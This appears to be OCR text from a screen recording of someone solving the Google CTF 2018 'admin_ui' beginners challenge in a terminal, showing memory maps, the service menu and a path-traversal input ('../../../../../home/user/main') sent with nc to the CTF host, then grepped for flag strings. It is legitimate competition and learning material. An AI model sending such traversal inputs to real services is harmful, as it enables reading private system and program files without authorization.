 Google CTF - Google Chrome
Terminal
7f283aec8000-7f283aec9000 rw-p 00000000 00:00 0
7ffd358db000-7ffd358fc000 rw-p 00000000 00:00 0 [stack]
7ffd359d0000-7ffd359d3000 r--p 00000000 00:00 0 [vvar]
7ffd359d3000-7ffd359d5000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
=== Management Interface ===
1) Service access
2) Read EULA/patch notes
3) Quit
3
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui (git)-[master] % vim admin_ui
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui (git)-[master] % echo -e "2\n../../../../../home/user/main"|nc -w 3
mngmnt-iface.ctfcompetition.com 1337|strings|grep -i -e flag -e ctf
flag
FLAG_FILE
_flags2
_flags
/usr/local/google/home/hamacher/stuff/2018-ctf-quals/2018-challenges-quals/beginners/pwn-re-mngmnt-iface/src
FLAG
_ZL9FLAG_FILE
_ZL4FLAG
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui (git)-[master] % hexedit tmp
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui (git)-[master] % nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
1) Service access
2) Read EULA/patch notes
3) Quit
2
The following patchnotes were found:
- Version0.3
- Version0.2
Which patchnotes should be shown?
../../../../../../home/user/
2:nc* 06/30 08:47